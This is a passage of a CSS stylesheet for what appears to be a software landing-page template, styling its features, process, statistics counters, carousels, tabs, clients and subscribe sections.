  .features-area .features-box .item .icon {
	display: inline-block;
	height: 80px;
	width: 80px;
	line-height: 80px;
	background: var(--white);
	box-shadow: 0 10px 30px 0 rgb(44 130 237 / 40%);
	border-radius: 8px;
	text-align: center;
	margin-right: 30px;
	min-width: 80px;
  }
  
  .features-area .features-box .item i {
	display: inline-block;
	font-size: 45px;
	color: var(--color-primary);
	background: linear-gradient(45deg, #02ebad 0%, #5a57fb 50%);
	-webkit-background-clip: text;
	-moz-background-clip: text;
	background-clip: text;
	-webkit-text-fill-color: transparent;
  }
  
  .features-area .features-box .item h4 {
	font-weight: 900;
  }
  
  .features-area .features-box .item p {
	margin: 0;
  }
  
  .features-area .features-box .item ul {
	margin-top: 20px;
	border-top: 1px solid #e7e7e7;
	padding-top: 20px;
  }
  
  .features-area .features-box .item ul li {
	display: inline-block;
	margin: 0 10px;
	font-weight: 900;
	color: var(--color-heading);
	text-transform: uppercase;
	font-size: 13px;
  }
  
  .features-area .features-box .item ul li a:hover {
	color: var(--color-primary);
  }
  
  .features-area .features-box .left-content {
	padding-right: 35px;
  }
  
  .features-area .features-box .left-content h4 {
	color: var(--color-primary);
	font-weight: 900;
  }
  
  .features-area .features-box .left-content h2 {
	font-weight: 900;
	margin-bottom: 25px;
  }
  
  .features-area .features-box .left-content a {
	margin-top: 20px;
  }
  
  .features-area .features-box .features-carousel .owl-dots {
	margin-top: 40px;
	margin-bottom: -8px;
  }
  
  .features-area .features-box .features-carousel .owl-dots .owl-dot span {
	display: block;
	height: 20px;
	width: 20px;
	margin: 0 5px;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	background: var(--white);
	position: relative;
	z-index: 1;
	border: 2px solid #e7e7e7;
  }
  
  .features-area
	.features-box
	.features-carousel
	.owl-dots
	.owl-dot.active
	span::after {
	position: absolute;
	left: 50%;
	top: 50%;
	content: "";
	height: 5px;
	width: 5px;
	transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	background: var(--color-primary);
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
  }
  
  /* ============================================================== 
	   # Advanced Features
  =================================================================== */
  
  .advanced-features-area .right-shape {
	position: absolute;
	right: 0;
	top: 120px;
	z-index: -1;
  }
  
  .advanced-features-area .af-items .single-item {
	margin-bottom: 30px;
  }
  
  .advanced-features-area .af-items .item h4 {
	font-weight: 900;
  }
  
  .advanced-features-area .af-items .item h4 a:hover {
	color: var(--color-primary);
  }
  
  .advanced-features-area .af-items .item p {
	margin: 0;
  }
  
  .advanced-features-area .af-items .item i {
	display: inline-block;
	font-size: 60px;
	color: var(--color-primary);
	background: linear-gradient(45deg, #02ebad 0%, #5a57fb 100%);
	-webkit-background-clip: text;
	-moz-background-clip: text;
	background-clip: text;
	-webkit-text-fill-color: transparent;
  }
  
  .advanced-features-area .af-items .item .icon {
	margin-bottom: 30px;
	display: inline-block;
	position: relative;
	z-index: 1;
  }
  
  .advanced-features-area .af-items .item .icon::after {
	position: absolute;
	left: 0;
	top: -20px;
	content: "";
	height: 70px;
	width: 70px;
	background: linear-gradient(62.5deg, transparent, rgba(237, 245, 255, 0.9));
	z-index: -1;
	border-radius: 50%;
	transform: rotate(-45deg);
	transition: all 0.35s ease-in-out;
  }
  
  .advanced-features-area .af-items .item {
	padding: 50px 30px;
	padding-top: 75px;
	background: var(--white);
	box-shadow: 1px 4px 20px -2px rgb(0 0 0 / 10%);
	border-radius: 8px;
	transition: all 0.35s ease-in-out;
	border-bottom: 3px solid transparent;
	position: relative;
	z-index: 1;
	overflow: hidden;
  }
  
  .advanced-features-area .af-items .item::after {
	position: absolute;
	left: 0;
	top: 10px;
	content: "";
	height: 80px;
	width: 200px;
	background: url(../img/19.png);
	z-index: -1;
	background-size: contain;
	background-repeat: no-repeat;
  }
  
  .advanced-features-area .af-items .item:hover {
	margin-top: -15px;
  }
  
  /* ============================================================== 
	   # Our Features Area
  =================================================================== */
  
  .our-features-area .fixed-bg {
	opacity: 0.4;
  }
  
  .our-features-area .feature-items .single-item {
	margin-bottom: 30px;
  }
  
  .our-features-area .feature-items .single-item .item {
	border-radius: 8px;
	padding: 60px 37px;
	padding-top: 90px;
	box-shadow: 0 20px 50px rgb(0 0 0 / 10%);
	background: var(--white);
  }
  
  .our-features-area .feature-items .item .icon {
	display: inline-block;
	position: relative;
	z-index: 1;
	margin-bottom: 25px;
  }
  
  .our-features-area .feature-items .item .icon::after {
	position: absolute;
	right: -70px;
	bottom: 0;
	content: "";
	height: 80px;
	width: 80px;
	background: #f3fbfe;
	z-index: -1;
	transform: translateX(-50%);
	-webkit-clip-path: polygon(
	  40% 7.67949%,
	  43.1596% 6.20615%,
	  46.52704% 5.30384%,
	  50% 5%,
	  53.47296% 5.30384%,
	  56.8404% 6.20615%,
	  60% 7.67949%,
	  81.65064% 20.17949%,
	  84.50639% 22.17911%,
	  86.97152% 24.64425%,
	  88.97114% 27.5%,
	  90.44449% 30.6596%,
	  91.34679% 34.02704%,
	  91.65064% 37.5%,
	  91.65064% 62.5%,
	  91.34679% 65.97296%,
	  90.44449% 69.3404%,
	  88.97114% 72.5%,
	  86.97152% 75.35575%,
	  84.50639% 77.82089%,
	  81.65064% 79.82051%,
	  60% 92.32051%,
	  56.8404% 93.79385%,
	  53.47296% 94.69616%,
	  50% 95%,
	  46.52704% 94.69616%,
	  43.1596% 93.79385%,
	  40% 92.32051%,
	  18.34936% 79.82051%,
	  15.49361% 77.82089%,
	  13.02848% 75.35575%,
	  11.02886% 72.5%,
	  9.55551% 69.3404%,
	  8.65321% 65.97296%,
	  8.34936% 62.5%,
	  8.34936% 37.5%,
	  8.65321% 34.02704%,
	  9.55551% 30.6596%,
	  11.02886% 27.5%,
	  13.02848% 24.64425%,
	  15.49361% 22.17911%,
	  18.34936% 20.17949%
	);
	clip-path: polygon(
	  40% 7.67949%,
	  43.1596% 6.20615%,
	  46.52704% 5.30384%,
	  50% 5%,
	  53.47296% 5.30384%,
	  56.8404% 6.20615%,
	  60% 7.67949%,
	  81.65064% 20.17949%,
	  84.50639% 22.17911%,
	  86.97152% 24.64425%,
	  88.97114% 27.5%,
	  90.44449% 30.6596%,
	  91.34679% 34.02704%,
	  91.65064% 37.5%,
	  91.65064% 62.5%,
	  91.34679% 65.97296%,
	  90.44449% 69.3404%,
	  88.97114% 72.5%,
	  86.97152% 75.35575%,
	  84.50639% 77.82089%,
	  81.65064% 79.82051%,
	  60% 92.32051%,
	  56.8404% 93.79385%,
	  53.47296% 94.69616%,
	  50% 95%,
	  46.52704% 94.69616%,
	  43.1596% 93.79385%,
	  40% 92.32051%,
	  18.34936% 79.82051%,
	  15.49361% 77.82089%,
	  13.02848% 75.35575%,
	  11.02886% 72.5%,
	  9.55551% 69.3404%,
	  8.65321% 65.97296%,
	  8.34936% 62.5%,
	  8.34936% 37.5%,
	  8.65321% 34.02704%,
	  9.55551% 30.6596%,
	  11.02886% 27.5%,
	  13.02848% 24.64425%,
	  15.49361% 22.17911%,
	  18.34936% 20.17949%
	);
  }
  
  .our-features-area .feature-items .item .icon > i {
	display: inline-block;
	font-size: 55px;
	color: var(--color-primary);
	background: linear-gradient(45deg, #02ebad 0%, #5a57fb 100%);
	-webkit-background-clip: text;
	-moz-background-clip: text;
	background-clip: text;
	-webkit-text-fill-color: transparent;
	position: relative;
	z-index: 1;
  }
  
  .our-features-area .feature-items .item h4 {
	font-weight: 900;
  }
  
  .our-features-area .feature-items .item p {
	margin-bottom: 0;
  }
  
  .our-features-area .feature-items .single-item .item.service-banner {
	background-size: cover !important;
	background-position: center !important;
	position: relative;
	z-index: 1;
	padding: 47px 37px;
	border-radius: 8px;
	overflow: hidden;
  }
  
  @media (min-width: 1200px) {
	.our-features-area .feature-items .single-item .item.service-banner {
	  padding-right: 80px;
	}
  }
  
  .our-features-area .feature-items .single-item .item.service-banner::before {
	position: absolute;
	right: -100px;
	bottom: -100px;
	content: "";
	height: 300px;
	width: 300px;
	background: url(../img/14.png);
	border-radius: 50%;
	background-size: contain;
	background-repeat: no-repeat;
  }
  
  .our-features-area .feature-items .single-item .item.service-banner::after {
	position: absolute;
	left: 0;
	top: 0;
	content: "";
	height: 100%;
	width: 100%;
	background: var(--black);
	z-index: -1;
	opacity: 0.6;
	border-radius: 8px;
  }
  
  .our-features-area .feature-items .single-item .item.service-banner h4 {
	font-weight: 900;
	color: #007cff;
  }
  
  .our-features-area .feature-items .single-item .item.service-banner h2 {
	color: var(--white);
	font-weight: 900;
  }
  
  .our-features-area .feature-items .single-item .item.service-banner .btn {
	margin-top: 15px;
  }
  
  .our-features-area .feature-items .single-item .item.service-banner .btn:hover {
	color: var(--white);
	border-color: var(--white);
  }
  
  /* ============================================================== 
	   # feture version three
  =================================================================== */
  
  .features-area .feature-box {
	border-bottom: 1px solid #e7e7e7;
	padding-bottom: 90px;
  }
  
  .features-area .feature-box .single-item {
	margin-bottom: 30px;
  }
  
  .features-area .feature-box .single-item .item {
	padding: 50px 30px;
	transition: all 0.35s ease-in-out;
	border-radius: 8px;
  }
  
  .features-area .feature-box .single-item .item i {
	display: inline-block;
	font-size: 50px;
	margin-bottom: 30px;
	color: var(--color-heading);
	position: relative;
	z-index: 1;
  }
  
  .features-area .feature-box .single-item .item i::after {
	position: absolute;
	left: -30px;
	top: -15px;
	content: "";
	height: 80px;
	width: 80px;
	background: var(--color-primary);
	z-index: -1;
	-webkit-clip-path: polygon(
	  92.32051% 40%,
	  93.79385% 43.1596%,
	  94.69616% 46.52704%,
	  95% 50%,
	  94.69616% 53.47296%,
	  93.79385% 56.8404%,
	  92.32051% 60%,
	  79.82051% 81.65064%,
	  77.82089% 84.50639%,
	  75.35575% 86.97152%,
	  72.5% 88.97114%,
	  69.3404% 90.44449%,
	  65.97296% 91.34679%,
	  62.5% 91.65064%,
	  37.5% 91.65064%,
	  34.02704% 91.34679%,
	  30.6596% 90.44449%,
	  27.5% 88.97114%,
	  24.64425% 86.97152%,
	  22.17911% 84.50639%,
	  20.17949% 81.65064%,
	  7.67949% 60%,
	  6.20615% 56.8404%,
	  5.30384% 53.47296%,
	  5% 50%,
	  5.30384% 46.52704%,
	  6.20615% 43.1596%,
	  7.67949% 40%,
	  20.17949% 18.34936%,
	  22.17911% 15.49361%,
	  24.64425% 13.02848%,
	  27.5% 11.02886%,
	  30.6596% 9.55551%,
	  34.02704% 8.65321%,
	  37.5% 8.34936%,
	  62.5% 8.34936%,
	  65.97296% 8.65321%,
	  69.3404% 9.55551%,
	  72.5% 11.02886%,
	  75.35575% 13.02848%,
	  77.82089% 15.49361%,
	  79.82051% 18.34936%
	);
	clip-path: polygon(
	  92.32051% 40%,
	  93.79385% 43.1596%,
	  94.69616% 46.52704%,
	  95% 50%,
	  94.69616% 53.47296%,
	  93.79385% 56.8404%,
	  92.32051% 60%,
	  79.82051% 81.65064%,
	  77.82089% 84.50639%,
	  75.35575% 86.97152%,
	  72.5% 88.97114%,
	  69.3404% 90.44449%,
	  65.97296% 91.34679%,
	  62.5% 91.65064%,
	  37.5% 91.65064%,
	  34.02704% 91.34679%,
	  30.6596% 90.44449%,
	  27.5% 88.97114%,
	  24.64425% 86.97152%,
	  22.17911% 84.50639%,
	  20.17949% 81.65064%,
	  7.67949% 60%,
	  6.20615% 56.8404%,
	  5.30384% 53.47296%,
	  5% 50%,
	  5.30384% 46.52704%,
	  6.20615% 43.1596%,
	  7.67949% 40%,
	  20.17949% 18.34936%,
	  22.17911% 15.49361%,
	  24.64425% 13.02848%,
	  27.5% 11.02886%,
	  30.6596% 9.55551%,
	  34.02704% 8.65321%,
	  37.5% 8.34936%,
	  62.5% 8.34936%,
	  65.97296% 8.65321%,
	  69.3404% 9.55551%,
	  72.5% 11.02886%,
	  75.35575% 13.02848%,
	  77.82089% 15.49361%,
	  79.82051% 18.34936%
	);
	opacity: 0.07;
  }
  
  .features-area .feature-box .single-item h4 {
	font-weight: 900;
  }
  
  .features-area .feature-box .single-item p {
	margin: 0;
  }
  
  .features-area .feature-box .single-item:nth-child(2n) .item {
	box-shadow: 1px 4px 20px -2px rgb(0 0 0 / 10%);
  }
  
  .features-area .feature-box .single-item .item:hover {
	box-shadow: 1px 4px 20px -2px rgb(0 0 0 / 10%);
  }
  
  /* ============================================================== 
	   # Softar Features
  =================================================================== */
  
  .softar-features-area .features-box {
	margin: 0 -15px;
  }
  
  .softar-features-area .single-item .item {
	padding: 30px;
	padding-top: 0;
	padding-bottom: 0;
  }
  
  .softar-features-area .single-item .item i {
	display: inline-block;
	font-size: 60px;
	margin-bottom: 40px;
	position: relative;
	z-index: 1;
	color: var(--color-primary);
	background: linear-gradient(45deg, #02ebad 0%, #5a57fb 50%);
	-webkit-background-clip: text;
	-moz-background-clip: text;
	background-clip: text;
	-webkit-text-fill-color: transparent;
  }
  
  .softar-features-area .single-item .item h4 {
	font-weight: 900;
  }
  
  .softar-features-area .single-item .item p {
	margin: 0;
	color: #cccccc;
  }
  
  /* Software Features */
  .software-feature-area .item {
	display: flex;
	background: var(--white);
	padding: 30px;
	margin-top: 30px;
	position: relative;
	z-index: 1;
	border: 1px solid #f7f1f1;
	border-radius: 10px;
  }
  
  .software-feature-area .item .icon img {
	min-width: 50px;
	max-width: 50px;
	margin-right: 20px;
  }
  
  .software-feature-area .item h4 {
	font-weight: 900;
  }
  
  .software-feature-area .item:first-child {
	margin-top: 0;
	border: 1px solid transparent;
  }
  
  .software-feature-area .item::after {
	position: absolute;
	left: 0;
	top: 50px;
	content: "";
	height: 100%;
	width: 100%;
	background: var(--white);
	z-index: -1;
	box-shadow: 1px 4px 20px -2px rgb(0 0 0 / 10%);
	transition: all 0.35s ease-in-out;
	opacity: 0;
	border-radius: 10px;
  }
  
  .software-feature-area .item:first-child::after,
  .software-feature-area .item:hover::after {
	top: 0;
	opacity: 1;
  }
  
  .software-feature-area .item p {
	margin-bottom: -5px;
  }
  
  .software-feature-area .features-list {
	padding-left: 80px;
	border-left: 1px solid #e7e7e7;
  }
  
  .software-feature-area .left-info {
	padding-right: 80px;
  }
  
  .software-feature-area .left-info h2 {
	font-weight: 900;
	margin-bottom: 30px;
  }
  
  .software-feature-area .left-info p:last-child {
	margin-bottom: 0;
  }
  
  .software-feature-area .left-info a {
	margin-top: 20px;
  }
  
  .software-feature-area .item i {
	position: absolute;
	left: -98px;
	top: 40%;
	height: 35px;
	width: 35px;
	line-height: 35px;
	background: var(--color-primary);
	text-align: center;
	border-radius: 50%;
	color: var(--white);
	margin-top: -18px;
	transition: all 0.35s ease-in-out;
	opacity: 0;
  }
  
  .software-feature-area .item:hover i,
  .software-feature-area .item:first-child i {
	top: 50%;
	opacity: 1;
  }
  
  .software-feature-area .item:hover {
	border: 1px solid transparent;
  }
  
  /* ============================================================== 
	   # Process
  =================================================================== */
  .process-area .info {
	padding-left: 35px;
  }
  
  .process-area .info h2 {
	font-weight: 900;
	margin-bottom: 40px;
  }
  
  .process-area .info li {
	margin-bottom: 35px;
	position: relative;
	z-index: 1;
	display: flex;
  }
  
  .process-area .info li:last-child {
	margin-bottom: 0;
  }
  
  .process-area .info li h4 {
	font-weight: 900;
  }
  
  .process-area .info li h4 span {
	font-size: 12px;
	background: #e9e9e9;
	display: inline-block;
	padding: 5px 10px;
	margin-left: 15px;
	position: relative;
	z-index: 1;
	text-transform: capitalize;
	min-width: 72px;
	font-weight: 900;
  }
  
  .process-area.bg-gray .info li h4 span {
	background: var(--white);
  }
  
  .process-area .info li h4 span::after {
	position: absolute;
	left: -8px;
	top: 0px;
	content: "";
	border-top: 12px solid transparent;
	border-bottom: 12px solid transparent;
	border-right: 12px solid #e9e9e9;
  }
  
  .process-area.bg-gray .info li h4 span::after {
	border-right: 12px solid var(--white);
  }
  
  .process-area .info li p {
	margin: 0;
  }
  
  .process-area .info ul {
	position: relative;
	z-index: 1;
	margin: 0;
	padding: 0;
	list-style: none;
  }
  
  .process-area .info ul::after {
	position: absolute;
	left: 20px;
	top: 0;
	content: "";
	height: 100%;
	width: 1px;
  }
  
  .process-area .info li i {
	display: inline-block;
	font-size: 45px;
	margin-right: 25px;
	padding-bottom: 20px;
	font-weight: 100;
	background: var(--white);
	color: var(--color-primary);
  }
  
  .process-area .info li i.fa-cloud-download {
	font-size: 40px;
	margin-left: -5px;
  }
  
  .process-area .thumb img {
	margin-left: -25%;
	max-width: 125%;
  }
  
  .process-area.bg-gray .info li i {
	background: #edf5ff;
  }
  
  .process-area .info li::after {
	position: absolute;
	left: 18px;
	top: 0;
	content: "";
	height: 113%;
	width: 1px;
	background: #dddddd;
	z-index: -1;
  }
  
  .process-area.bg-gray .info li::after {
	background: #cccccc;
  }
  
  .process-area .info li:last-child::after {
	display: none;
  }
  
  /* ============================================================== 
	   # Why Choose us
  =================================================================== */
  
  .choose-us-area.padding-bottom-extra {
	padding-bottom: 200px;
  }
  
  .choose-us-area .thumb {
	position: relative;
	z-index: 1;
  }
  
  .choose-us-area .thumb img {
	max-width: 120%;
	margin-left: -20%;
  }
  
  .choose-us-area .info {
	padding-left: 35px;
  }
  
  .choose-us-area .fun-fact {
	position: relative;
	min-width: 120px;
  }
  
  .choose-us-area .counter {
	position: relative;
  }
  
  .choose-us-area .counter {
	position: relative;
	display: flex;
	align-items: center;
	font-size: 50px;
	font-weight: 900;
	color: var(--color-heading);
	line-height: 1;
	margin-bottom: 5px;
  }
  
  .choose-us-area .counter .operator {
	font-size: 40px;
	margin-left: 2px;
  }
  
  .choose-us-area .medium {
	font-weight: 900;
	color: var(--color-heading);
	text-align: right;
	float: right;
  }
  
  .choose-us-area .item {
	display: flex;
	margin-bottom: 30px;
  }
  
  .choose-us-area .item:last-child {
	margin-bottom: 0;
  }
  
  .choose-us-area .item .fun-fact {
	margin-right: 30px;
  }
  
  .choose-us-area .item .content {
	border-left: 1px solid #cccccc;
	padding-left: 30px;
  }
  
  .choose-us-area .item .content p {
	margin: 0;
  }
  
  .choose-us-area .info h4 {
	font-weight: 900;
	color: var(--color-primary);
  }
  
  .choose-us-area .info h2 {
	font-weight: 900;
	margin-bottom: 30px;
  }
  
  .choose-us-area .info ul {
	margin: 0;
	padding: 0;
	overflow: hidden;
	list-style: none;
	margin-top: 15px;
  }
  
  .choose-us-area .info ul li {
	display: flex;
	align-items: center;
	margin-top: 20px;
  }
  
  .choose-us-area .progress-box {
	margin-top: 40px;
	position: relative;
  }
  
  .choose-us-area .progress-box h5 {
	font-weight: 900;
  }
  
  .choose-us-area .progress-box .progress {
	height: 8px;
	background: var(--white);
	overflow: inherit;
	box-shadow: 0 0 10px #cccccc;
  }
  
  .choose-us-area .progress-box .progress .progress-bar {
	background: var(--color-primary);
	position: relative;
	overflow: inherit;
	border-radius: 30px;
  }
  
  .choose-us-area .progress-box .progress .progress-bar span {
	position: absolute;
	right: 0;
	top: -33px;
	color: var(--color-heading);
	z-index: 9;
	opacity: 1;
	font-size: 16px;
	font-weight: 900;
  }
  
  .choose-us-area .info ul li h5 {
	margin: 0;
	font-weight: 900;
  }
  
  .choose-us-area .info ul li i {
	display: inline-block;
	font-size: 30px;
	color: var(--color-primary);
	text-align: center;
	border-radius: 50%;
	margin-right: 14px;
  }
  
  /* ============================================================== 
	   # Fun Factor 
  =================================================================== */
  
  .fun-factor-area .fun-fact-items {
	padding: 80px 0;
	background: linear-gradient(45deg, #02ebad 0%, #5a57fb 50%);
	position: relative;
  }
  
  .fun-factor-area .fun-fact-items .item {
	border-right: 1px solid rgba(255, 255, 255, 0.3);
  }
  
  .fun-factor-area .fun-fact-items .item:last-child {
	border-right: none;
  }
  
  .fun-factor-area .fun-fact .timer {
	font-size: 36px;
	font-weight: 600;
	color: var(--white);
  }
  
  .fun-factor-area .fun-fact .medium {
	display: block;
	margin-top: 15px;
	text-transform: uppercase;
	font-weight: 600;
	font-size: 14px;
  }
  
  .fun-factor-area .fun-fact {
	position: relative;
  }
  
  .fun-factor-area .fun-fact i {
	display: inline-block;
	position: absolute;
	left: 50%;
	top: -30px;
	transform: translateX(-50%);
	font-size: 80px;
	opacity: 0.2;
	color: var(--white);
  }
  
  /* ============================================================== 
	   # Fun Fact Version Three
  =================================================================== */
  
  .fun-facts-area .shape {
	position: absolute;
	right: 0;
	top: 0;
	height: 70%;
	width: 50%;
	background-size: contain;
	background-repeat: no-repeat;
	background-position: top right;
	text-align: right;
  }
  
  .fun-facts-area {
	position: relative;
	z-index: 1;
	overflow: hidden;
  }
  
  @media (min-width: 1024px) {
	.fun-facts-area {
	  width: 90%;
	  margin: auto;
	  border-radius: 30px;
	  max-width: 1500px;
	}
  }
  
  .fun-facts-area .fun-fact {
	text-align: center;
  }
  
  .fun-facts-area .fun-fact .counter {
	position: relative;
  }
  
  .fun-facts-area .fun-fact .counter {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: center;
	font-size: 45px;
	font-weight: 900;
	color: var(--color-heading);
	line-height: 1;
	margin-bottom: 5px;
	font-family: var(--font-heading);
  }
  
  .fun-facts-area .fun-fact .medium {
	font-weight: 700;
  }
  
  /* ============================================================== 
	   # Overview Carousel
  =================================================================== */
  @media only screen and (min-width: 1200px) {
	.overview-area .container-full {
	  margin-left: calc((100% - 1200px) / 2);
	  width: auto;
	  min-width: auto;
	  max-width: inherit;
	}
  }
  
  @media only screen and (min-width: 1200px) {
	.overview-area .overview-carousel.owl-carousel .owl-stage {
	  left: -300px;
	}
  }
  
  @media only screen and (max-width: 1200px) {
	.overview-area .item .content h4 {
	  justify-content: center;
	}
  }
  
  .overview-area.carousel-shadow .owl-stage-outer {
	margin: -15px -15px;
	padding: 15px;
  }
  
  .overview-area .item {
	position: relative;
  }
  
  .overview-area .item .content {
	margin-top: 15px;
	margin-left: 30px;
  }
  
  .overview-area .item img {
	box-shadow: 0 0 10px #e7e7e7;
	border-radius: 10px;
	border: 3px solid var(--white);
  }
  
  .overview-area .item .content h4 {
	margin: 0;
	font-weight: 900;
	text-transform: capitalize;
	display: flex;
	align-items: center;
  }
  
  .overview-area .item .content h4 span {
	display: inline-block;
	margin-right: 60px;
	position: relative;
	font-size: 36px;
	font-weight: 900;
  }
  
  .overview-area .item .content h4 span::after {
	position: absolute;
	right: -42px;
	top: 50%;
	content: "";
	height: 2px;
	width: 30px;
	background: var(--color-primary);
	margin-top: -1px;
  }
  
  .overview-area .overview-carousel.owl-carousel .owl-dots {
	margin-top: 40px;
	margin-bottom: -8px;
  }
  
  .overview-area .overview-carousel.owl-carousel .owl-dots .owl-dot span {
	display: block;
	height: 20px;
	width: 20px;
	margin: 0 5px;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	background: var(--white);
	position: relative;
	z-index: 1;
	border: 2px solid #e7e7e7;
  }
  
  .overview-area
	.overview-carousel.owl-carousel
	.owl-dots
	.owl-dot.active
	span::after {
	position: absolute;
	left: 50%;
	top: 50%;
	content: "";
	height: 5px;
	width: 5px;
	transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	background: var(--color-primary);
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
  }
  
  /* ============================================================== 
	   # Tab Overview
  =================================================================== */
  
  /* Center Tabs */
  
  .center-tabs .nav-tabs {
	margin-bottom: 60px !important;
	text-align: center;
	border-bottom: 2px solid #e7e7e7;
  }
  
  .center-tabs .nav-tabs li {
	float: none;
	display: inline-block;
	margin: 0;
	padding: 0;
	border: none;
  }
  
  .center-tabs .nav-tabs li a {
	display: block;
	border: none;
	border-radius: 5px;
	padding: 10px;
	padding-bottom: 20px;
	position: relative;
	z-index: 1;
	font-size: 18px;
	font-weight: 900;
  }
  
  .center-tabs .nav-tabs li a:hover,
  .center-tabs .nav-tabs li a:focus {
	background: transparent;
  }
  
  .center-tabs .nav-tabs li a.active {
	color: var(--color-primary);
  }
  
  .center-tabs .nav-tabs li a.active::after {
	position: absolute;
	left: 50%;
	bottom: -15px;
	content: "";
	height: 15px;
	width: 1px;
	background: var(--color-primary);
  }
  
  .center-tabs .nav-tabs li a.active::before {
	position: absolute;
	left: 50%;
	bottom: -24px;
	content: "";
	height: 10px;
	width: 10px;
	border: 2px solid var(--color-primary);
	margin-left: -5px;
	border-radius: 50%;
  }
  
  .about-area .center-tabs {
	margin-top: 50px;
  }
  
  .center-tabs .tab-content .info {
	padding-left: 35px;
  }
  
  .tab-overview-area .center-tabs img {
	background: var(--white);
	box-shadow: 0 0 10px #cccccc;
	border-radius: 10px;
  }
  
  .center-tabs .info h3 {
	font-weight: 900;
	margin-bottom: 30px;
	line-height: 1.3;
	position: relative;
	padding-right: 40px;
  }
  
  .center-tabs .info h3 strong {
	position: absolute;
	right: 0;
	opacity: 0.1;
	font-size: 40px;
	top: -10px;
  }
  
  .center-tabs .info a i {
	font-size: 14px;
	margin-right: 2px;
  }
  
  .center-tabs .info a {
	margin-top: 20px;
  }
  
  /* ============================================================== 
	   # Overview Grid
  =================================================================== */
  
  .overview-grid-area .single-item {
	margin-bottom: 80px;
  }
  
  .overview-grid-area .single-item:last-child {
	margin-bottom: 0;
  }
  
  .overview-grid-area .single-item .info {
	padding-left: 35px;
  }
  
  .overview-grid-area .single-item .info.order-lg-first {
	padding-right: 35px;
	padding-left: 15px;
  }
  
  .overview-grid-area .single-item h4 {
	font-weight: 900;
	text-transform: capitalize;
	display: flex;
	align-items: center;
	margin-bottom: 20px;
  }
  
  .overview-grid-area .single-item h4 span {
	display: inline-block;
	margin-right: 60px;
	position: relative;
	font-size: 36px;
	font-weight: 900;
  }
  
  .overview-grid-area .single-item h4 span::after {
	position: absolute;
	right: -42px;
	top: 50%;
	content: "";
	height: 2px;
	width: 30px;
	background: var(--color-primary);
	margin-top: -1px;
  }
  
  .overview-grid-area .single-item ul {
	margin-top: 20px;
  }
  
  .overview-grid-area .single-item ul li {
	padding: 0 15px;
	margin-top: 10px;
	position: relative;
	z-index: 1;
	padding-left: 25px;
	font-size: 14px;
	font-weight: 900;
  }
  
  .overview-grid-area .single-item ul li::after {
	position: absolute;
	left: 0px;
	top: 0px;
	content: "N";
	font-family: ElegantIcons;
	color: rgb(74, 196, 243);
  }
  
  /* ============================================================== 
	   # Clients
  =================================================================== */
  
  .clients-area .client-items {
	padding: 120px 50px;
	background: linear-gradient(
	  97deg,
	  rgba(74, 196, 243, 1) 45%,
	  rgba(0, 184, 255, 1) 100%
	);
	border-radius: 10px;
	box-shadow: 0 10px 30px 0 rgb(44 130 237 / 40%);
	position: relative;
	overflow: hidden;
  }
  
  .clients-area .client-items .fixed-shape-bottom {
	width: 100%;
	background-size: cover;
	background-position: top left;
	bottom: auto;
	top: 200px;
	opacity: 0.4;
  }
  
  .clients-area h2 {
	font-weight: 900;
	margin: 0;
  }
  
  .clients-area .partner-carousel,
  .clients-area .clients-carousel {
	margin-top: 50px;
	position: relative;
  }
  
  .clients-area .partner-carousel img,
  .clients-area .clients-carousel img {
	width: auto;
	margin: auto;
  }
  
  .clients-area .partner-carousel::after {
	position: absolute;
	right: -50px;
	top: -165px;
	content: "";
	height: 300px;
	width: 250px;
	background: url(../img/dotted-bg.png);
	z-index: -1;
  }
  
  .clients-area.shape-less .partner-carousel::after {
	display: none;
  }
  
  .clients-area.text-light .partner-carousel::after {
	display: none;
  }
  
  ul.achivement li {
	display: inline-block;
	margin-right: 40px;
	border-right: 1px solid #cccccc;
	padding-right: 40px;
	float: left;
  }
  
  .text-light ul.achivement li {
	border-right: 1px solid rgba(255, 255, 255, 0.6);
  }
  
  ul.achivement li:last-child {
	padding: 0;
	margin: 0;
	border: none;
  }
  
  ul.achivement li .counter {
	position: relative;
  }
  
  ul.achivement li .counter {
	position: relative;
	display: flex;
	align-items: center;
	font-size: 50px;
	font-weight: 900;
	color: var(--color-heading);
	line-height: 1;
	margin-bottom: 5px;
  }
  
  .text-light ul.achivement li .counter {
	color: var(--white);
  }
  
  ul.achivement li .counter .operator {
	font-size: 40px;
	margin-left: 2px;
  }
  
  ul.achivement li .medium {
	font-weight: 900;
	color: var(--color-heading);
	text-align: right;
	float: right;
  }
  
  .text-light ul.achivement li .medium {
	color: var(--white);
  }
  
  /* ============================================================== 
	   # Subscribe
  =================================================================== */
  
  .subscribe-area .subscribe-items {
	padding: 80px 50px;
	background: linear-gradient(45deg, #02ebad 0%, #5a57fb 50%);
	border-radius: 10px;
	box-shadow: 0 10px 30px 0 rgb(44 130 237 / 40%);
	position: relative;
	overflow: hidden;
  }
  
  .subscribe-area .subscribe-items .fixed-shape-bottom {
	width: 100%;
	background-size: cover;
	background-position: top left;
	bottom: auto;
	top: 200px;
	opacity: 0.4;
  }
  
  .subscribe-area form {
	max-width: 80%;
	margin: 30px auto auto;
	position: relative;
  }
  
  .subscribe-area form input {
	background: var(--white);
	border: none;
	min-height: 65px;
	border-radius: 50px;
	padding-left: 30px;
  }
  
  .subscribe-area form input::-webkit-input-placeholder {
	/* Chrome/Opera/Safari */
	color: var(--color-heading);
  }
  
  .subscribe-area form input::-moz-placeholder {
	/* Firefox 19+ */
	color: var(--color-heading);
  }
  
  .subscribe-area form input:-ms-input-placeholder {
	/* IE 10+ */
	color: var(--color-heading);
  }
  
  .subscribe-area form input:-moz-placeholder {
	/* Firefox 18- */
	color: var(--color-heading);
  }

  
  .subscribe-area form button {
	position: absolute;
	right: 5px;
	top: 5px;
	border-radius: 30px;
	min-height: 55px;
	min-width: 150px;
	font-weight: 600;
	background: linear-gradient(45deg, #02ebad 0%, #5a57fb 50%);
	color: var(--white);
  }
  
  .subscribe-area form button i {
